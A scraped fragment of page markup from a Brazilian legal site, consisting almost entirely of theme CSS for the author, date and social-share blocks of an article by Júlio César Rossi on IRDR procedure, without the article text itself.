</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/julio-rossi/" title="Júlio César Rossi"><img loading="lazy" decoding="async" width="96" height="96" src="https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg" class="avatar avatar-96 photo" alt="" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-96x96.jpg 96w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-150x150.jpg 150w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-24x24.jpg 24w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-48x48.jpg 48w, https://www.contraditor.com/wp-content/uploads/2021/07/Julio-Rossi-300x300.jpg 300w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/julio-rossi/">Júlio César Rossi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:1px !important;
margin-left:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_67{
                    display: inline-block;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_67 i{
                    font-size: 15;
                
					color: #666666;
				}.tdi_67 svg{
                    width: 15px;
                }.tdi_67 .tdb-date-icon{
                    margin-right: 7px;
                
					position: relative;
					top: 2px;
				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2021-07-30T14:19:04-03:00">30/07/2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=86.+IRDR+%E2%80%93+A+DECIS%C3%83O+DE+SUSPENS%C3%83O+DOS+PROCESSOS+N%C3%83O+COMPORTA+A+CONCESS%C3%83O+OFICIOSA+DE+TUTELAS+DE+URG%C3%8ANCIA+PELO+RELATOR&url=https%3A%2F%2Fwww.contraditor.com%2F86-irdr-a-decisao-de-suspensao-dos-processos-nao-comporta-a-concessao-oficiosa-de-tutelas-de-urgencia-pelo-relator%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
